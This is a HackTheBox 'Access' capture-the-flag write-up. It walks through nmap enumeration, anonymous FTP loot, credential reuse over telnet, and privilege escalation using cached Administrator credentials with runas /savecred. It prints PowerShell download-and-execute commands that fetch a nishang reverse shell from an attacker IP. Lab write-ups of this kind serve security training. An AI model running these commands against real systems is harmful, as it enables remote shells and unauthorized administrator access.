HackTheBox - Access
Description
Hello hackers, I hope you are doing well. We are doing Access from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Nmap scan report for 10.10.10.98
Host is up (0.15s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: MegaCorp
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
We ftp with anonymous login enabled, telnet on port 23 and MS IIS http web server.
Web
Let’a check the web page.
Nothing really interesting, I done a directory scan and nothing came up.
FTP
Let’s login to the ftp server as anonymous
We found two interesting files, backup.mbd and Access Control.zip.
The .mdb file is a Microsoft Access file, we can use a MDBOpener.com to read it.
Checking the different tables we find the auth_user table with some passwords.
Zip file
Let’s unzip the zip file.
We couldn’t unzip using the tool unzip but 7z came in clutch but asked us for a password.
Backup to the auth_user table we see the username engineer and this is the same name of the directory where we got the zip file from the ftp server, so we use engineer’s password to unzip the file.
After unzipping the file we got a file called Access Control.pst which is an Outlook file.
We can use an online pst-viewer to read the file.
Foothold
We got credentials we user security, now let’s use telnet to connect to the target.
We got a shell but we can’t even backspace, let’s get another shell using nishang powershelltcp.ps1.
1
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.17.90/shell.ps1')"
Privilege Escalation
Checking public desktop we find the following.
We found a .lnk file that’s calling runas with Administrator, and it also used savedcred flag which means there are credentials cached for Administrator, we can confirm that by running cmdkey /list which show there is indeed Administrator cached creds.
Using the same technique we used to get a PS shell, we change the ip the nishang .ps1 file, serve the file and setup a listener.
On the telnet shell we execute this command:
1
runas /user:ACCESS\Administrator /savecred "powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.17.90/shell.ps1')"
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).